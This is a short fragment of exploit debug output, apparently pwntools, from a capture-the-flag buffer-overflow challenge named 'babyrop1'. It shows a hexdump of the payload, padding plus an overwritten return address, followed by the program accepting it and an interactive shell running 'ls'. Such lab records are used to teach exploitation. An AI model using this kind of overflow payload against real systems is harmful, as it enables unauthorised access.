 0│rd··│
00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····
·│····│
*
00000040  00 00 00 00  00 00 00 00  88 0e 40 00  00 00 00 00  │····│····
·│····│
00000050  0a  │·│
00000051
[*] Switching to interactive mode
[DEBUG] Received 0x39 bytes:
b'Password accepted: Password accepted: \n'
b'\n'
b'Congratulations!\n'
Password accepted: Password accepted:
Congratulations!
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x368 bytes:
b'babyrop1\t\t   peda-session-fight.txt\t    __pycache__\n'